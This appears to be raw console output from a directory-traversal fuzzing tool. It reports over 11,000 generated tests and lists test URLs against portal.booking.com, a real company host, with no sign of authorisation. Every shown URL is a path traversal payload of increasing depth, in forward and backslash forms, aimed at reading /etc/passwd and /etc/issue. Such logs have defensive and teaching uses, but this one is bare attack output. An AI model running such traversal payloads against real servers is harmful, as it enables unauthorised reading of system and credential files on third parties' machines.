 [+] Traversal Engine DONE ! - Total traversal tests created: 11028
[=========== TESTING RESULTS ============]
[+] Ready to launch 3.33 traversals per second
[+] Press Enter to start the testing (You can stop it pressing Ctrl + C)
[+] Replacing "TRAVERSAL" with the traversals created and sending
[*] Testing URL: http://portal.booking.com/../etc/passwd
[*] Testing URL: http://portal.booking.com/../etc/issue
[*] Testing URL: http://portal.booking.com/../../etc/passwd
[*] Testing URL: http://portal.booking.com/../../etc/issue
[*] Testing URL: http://portal.booking.com/../../../etc/passwd
[*] Testing URL: http://portal.booking.com/../../../etc/issue
[*] Testing URL: http://portal.booking.com/../../../../etc/passwd
[*] Testing URL: http://portal.booking.com/../../../../etc/issue
[*] Testing URL: http://portal.booking.com/../../../../../etc/passwd
[*] Testing URL: http://portal.booking.com/../../../../../etc/issue
[*] Testing URL: http://portal.booking.com/../../../../../../etc/passwd
[*] Testing URL: http://portal.booking.com/../../../../../../etc/issue
[*] Testing URL: http://portal.booking.com/..\etc\passwd
[*] Testing URL: http://portal.booking.com/..\etc\issue
[*] Testing URL: http://portal.booking.com/..\..\etc\passwd
[*] Testing URL: http://portal.booking.com/..\..\etc\issue
[*] Testing URL: http://portal.booking.com/..\..\..\etc\passwd
[*] Testing URL: http://portal.booking.com/..\..\..\etc\issue
[*] Testing URL: http://portal.booking.com/..\..\..\..\etc\passwd
[*] Testing URL: http://portal.booking.com/..\..\..\..\etc\issue